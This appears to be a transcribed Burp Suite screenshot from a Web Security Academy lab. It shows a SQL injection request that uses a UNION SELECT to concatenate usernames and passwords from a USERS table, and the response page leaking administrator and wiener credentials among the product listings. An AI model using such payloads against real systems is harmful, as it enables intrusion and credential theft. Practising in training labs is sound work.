 Request
Pretty Raw \n Actions
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,username||password+FROM+USERS-- HTTP/1.1
2 Host: ac741f691e1a51e980013ee6002b0001.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: https://ac741f691e1a51e980013ee6002b0001.web-security-academy.net/
9 Cookie: session=RIf5YmeQOgyIOGA1xDcmhxdgUeAXviph
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Response
Pretty Raw Render \n Actions
73 </tr>
74 <tr>
75 <th>
Couple&apos;s Umbrella
</th>
76 <td>
<a class="button is-small" href="/product?productId=19">View details</a>
</td>
77 </tr>
78 <tr>
79 <th>
administratorjbhwyivsg3b0gx3r2ru1
</th>
80 </tr>
81 <tr>
82 <th>
Conversation Controlling Lemon
</th>
83 <td>
<a class="button is-small" href="/product?productId=14">View details</a>
</td>
84 </tr>
85 <tr>
86 <th>
Snow Delivered To Your Door
</th>
87 <td>
<a class="button is-small" href="/product?productId=9">View details</a>
</td>
88 </tr>
89 <tr>
90 <th>
High-End Gift Wrapping
</th>
91 <td>
<a class="button is-small" href="/product?productId=4">View details</a>
</td>
92 </tr>
93 <tr>
94 <th>
wienerjdzi4fz2pb09jzsn2db1
</th>
95 </tr>
96 </tbody>
97 </table>
98 </div>
99 </section>
100 </div>
101 </body>
102 </html>
INSPECTOR